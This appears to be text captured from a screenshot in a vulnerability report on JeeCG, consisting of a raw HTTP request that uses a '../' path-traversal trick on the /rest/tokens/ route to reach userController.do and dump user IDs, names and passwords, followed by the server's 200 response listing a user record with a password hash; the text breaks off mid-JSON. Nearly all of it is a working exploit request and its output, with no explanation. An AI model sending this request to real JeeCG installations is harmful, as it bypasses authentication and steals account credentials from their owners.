 GET /jeecg_war_exploded/rest/tokens/../../userController.do?datagrid&
field=id,userKey,userName,password HTTP/1.1
Host ? : jeecg.local:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-store
5 Content-Type: application/json;charset=UTF-8
6 Date: Wed, 03 Sep 2025 18:48:00 GMT
7 Content-Length: 1218
8
9 {
10 "total": 6,
11 "rows": [
12 {
13 "state": "closed",
14 "id": "402880e74d75c4dd014d75d44af30005",
15 "userKey": "\u666E\u901A\u7528\u6237 普通用户,demo",
16 "userName": "demo",
17 "password": "deec3ebf23191eee"
18 },
19 {